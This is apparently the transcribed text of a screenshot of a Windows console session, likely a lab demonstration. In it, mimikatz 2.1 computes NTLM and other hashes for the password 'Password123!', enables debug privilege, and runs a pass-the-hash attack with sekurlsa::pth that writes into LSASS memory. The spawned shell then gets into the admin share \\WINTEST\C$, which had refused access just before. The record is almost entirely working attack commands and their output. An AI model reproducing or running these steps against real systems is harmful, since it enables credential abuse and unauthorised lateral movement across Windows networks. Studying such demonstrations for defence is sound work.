 C:\Users\admin\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Mar 5 2017 22:41:35
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # crypto::hash /password:Password123!
NTLM: 2b576acbe6bcfda7294d6bd18041b8fe
LM : e52cac67419a9a22c17ec4fe2a5374cb
MD5 : 3e649f4db026fb32e9938e1390d6a5e6
SHA1: e30d1c18c56c027667d35734660751dc80203354
SHA2: 3eb17eaa86fe728298f1f07c16f1e37f389bafba71092010052fce7d08cd60bb
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /ntlm:2b576acbe6bcfda7294d6bd18041b8fe /user:admin /domain:.
user : admin
domain : .
program : cmd.exe
impers. : no
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
| PID 2964
| TID 484
| LSA Process is now R/W
| LUID 0 ; 1107041 (00000000:0010e461)
\_ msv1_0 - data copy @ 00000000017356B0 : OK !
\_ kerberos - data copy @ 0000000001785178
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\WINTEST\C$
Access is denied.
C:\Windows\system32>dir \\WINTEST\C$
Volume in drive \\WINTEST\C$ has no label.
Volume Serial Number is 1249-F12D
Directory of \\WINTEST\C$
07/13/2009 08:20 PM <DIR> PerfLogs
03/10/2017 05:19 PM <DIR> Program Files
07/13/2009 10:08 PM <DIR> Program Files (x86)
03/10/2017 05:18 PM <DIR> Users
03/10/2017 05:22 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 53,750,149,120 bytes free